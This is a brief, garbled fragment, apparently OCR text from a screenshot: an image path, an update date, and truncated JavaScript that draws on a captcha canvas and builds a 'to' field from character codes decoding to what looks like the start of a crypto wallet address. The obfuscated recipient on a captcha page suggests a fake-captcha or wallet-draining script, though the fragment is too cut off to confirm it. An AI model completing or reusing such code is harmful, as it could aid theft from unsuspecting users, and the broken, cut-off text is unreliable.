
Update: 2026-05-08
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,